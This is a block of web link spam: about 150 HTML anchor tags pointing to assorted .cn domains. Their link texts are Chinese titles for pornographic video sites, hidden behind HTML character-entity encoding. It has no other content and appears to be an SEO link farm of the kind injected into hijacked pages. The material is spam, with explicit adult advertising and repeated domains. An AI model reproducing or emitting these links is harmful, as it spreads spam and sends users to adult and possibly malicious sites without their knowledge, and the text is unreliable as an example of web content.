<a href="http://dinigo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppkao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yiyuansu.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiyale.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://bypaw.cn" target="_blank">&#x56FD;&#x5185;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>|
<a href="http://popscooter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbdv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://szshty.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hemel.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://lanvis.cn" target="_blank">91&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njuone.cn" target="_blank">&#x5927;&#x5E1D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanjieji.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haonongji.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://5feeling.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0772edu.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6DFB;av&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x9752;&#x8349;&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://leisuresports.com.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://zgqkl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://annbox.cn" target="_blank">2021A&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palmback.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://kengguan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://sjzmhdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhjlb.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxhysj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sungood.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rga001.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hadesglory.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rga001.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://11g92b.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ptjzy.com.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evane.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://palmback.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x5C11;&#x5987;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://fscre.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tzduoao.cn" target="_blank">99RE6&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://y834.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://centang.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;</a>|
<a href="http://sungood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://pieyi8.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pwifi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://huiyousoft.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ssgshop.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://watchfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://ffvps.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45; &#x4E00;&#x533A;</a>|
<a href="http://ys625.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://gouweicao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://yqseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://miyunqu.cn" target="_blank">99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://380bhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://vnjuzsg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://kunbie.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://z2obei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://geidang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulbk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stockhomes.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starfone.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://compsoft.cn" target="_blank">9&#x8272;&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5185;&#x5C04;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x4E13;&#x533A;</a>|
<a href="http://tanwa.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxaoling.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://vrooms.cn" target="_blank">2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://fant8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jlzobin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x56FD;&#x6A21;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6DFB;av&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://djz1000.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://lyghot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://dlclb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0759xx.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://youdev.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://01fanwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://njyy1.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://gcub.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nuos.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haier001.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenyufeng.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sz-ms.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://annbox.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;a&#x2174;</a>|
<a href="http://vanstudy.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoilike.cn" target="_blank">&#x9ED1;&#x4E1D; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://f259.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://topbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://jw30.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://kslvsheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jigeguozi.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://ok315.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://testcity.cn" target="_blank">&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhald.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qq7749.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuisongwang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://nenan.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://mxww.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://comaster.cn" target="_blank">&#x767D;&#x4E1D;&#x7206;&#x6D46;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axtea2007.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://nuos.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://w04nuo8.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decqwxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ruozang.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://758ss.cn" target="_blank">&#x6B32;&#x8272;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;www
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qudouzhuanjia.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://vanstudy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://jngdhs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
